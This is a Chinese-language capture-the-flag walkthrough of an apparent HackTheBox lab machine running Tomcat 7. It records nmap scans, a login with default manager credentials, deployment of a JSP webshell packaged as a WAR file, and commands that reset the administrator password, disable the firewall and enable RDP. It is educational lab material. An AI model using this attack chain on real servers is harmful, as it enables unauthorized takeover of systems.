目标信息
IP地址:
10.10.10.95
信息收集
ICMP检测
PING 10.10.10.95 (10.10.10.95) 56(84) bytes of data.
64 bytes from 10.10.10.95: icmp_seq=1 ttl=127 time=99.8 ms
64 bytes from 10.10.10.95: icmp_seq=2 ttl=127 time=100 ms
64 bytes from 10.10.10.95: icmp_seq=3 ttl=127 time=100 ms
64 bytes from 10.10.10.95: icmp_seq=4 ttl=127 time=99.9 ms
--- 10.10.10.95 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3301ms
rtt min/avg/max/mdev = 99.772/100.120/100.423/0.273 ms攻击机和靶机之间通信状态正常。
防火墙检测
# Nmap 7.94SVN scan initiated Thu Oct 10 07:25:09 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.95
Nmap scan report for 10.10.10.95
Host is up (0.11s latency).
All 65535 scanned ports on 10.10.10.95 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Thu Oct 10 07:26:16 2024 -- 1 IP address (1 host up) scanned in 66.75 seconds无法确定防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Thu Oct 10 07:33:37 2024 as: nmap -sS -sV -A -p- --min-rate 2000 -oN ./tcp_result.txt 10.10.10.95
Nmap scan report for 10.10.10.95
Host is up (0.10s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2012|8|Phone|7 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Server 2012 or Windows Server 2012 R2 (89%), Microsoft Windows Server 2012 R2 (89%), Microsoft Windows Server 2012 (88%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows Embedded Standard 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 100.15 ms 10.10.14.1
2 100.58 ms 10.10.10.95
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Oct 10 07:35:01 2024 -- 1 IP address (1 host up) scanned in 84.31 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Thu Oct 10 07:36:35 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.95
Nmap scan report for 10.10.10.95
Host is up (0.31s latency).
All 65535 scanned ports on 10.10.10.95 are in ignored states.
Not shown: 65535 open|filtered udp ports (no-response)
# Nmap done at Thu Oct 10 07:37:43 2024 -- 1 IP address (1 host up) scanned in 68.56 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统大致为Windows Server 2012。
服务探测
Web应用程序(80端口)
打开主页:http://jerry.htb:8080/

直接扫描目录,未发现任何信息。
渗透测试

Tomcat弱口令登录
点击主页上的Manager App按钮,尝试访问Tomcat后台,跳出了网页认证弹框:
直接点击取消按钮,服务器返回了401页面,页面上存在着tomcat-user.xml文件的一段示例配置,其中包含着一对用户凭据:

- 用户名:
tomcat - 密码:
s3cret
尝试使用该用户凭据登录:

成功!!
上传WAR包木马
首先直接将/usr/share/webshells/jsp/cmdjsp.jsp复制到渗透测试文档目录下的shell文件夹:

然后执行如下命令生成WAR包:
jar -cvf shell.war ./*
接下来在Tomcat后台上的Deploy -> WAR file to deploy功能区选中该WAR包,随后点击Deploy按钮部署:

部署成功!!直接访问并测试:

运行成功!!而且发现当前**Tomcat**进程所属用户为**NT AUTHORITYSYSTEM**.
权限提升
开启RDP服务
既然目标以SYSTEM权限运行Tomcat,而Tomcat已经被成功部署了命令执行木马,那么无需反弹Shell进行提权分析,直接开启目标RDP服务、关闭防火墙和修改管理员密码即可:
net user administrator Asd310056
netsh advfirewall set allprofiles state off
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
随后使用Reminna工具连接即可。
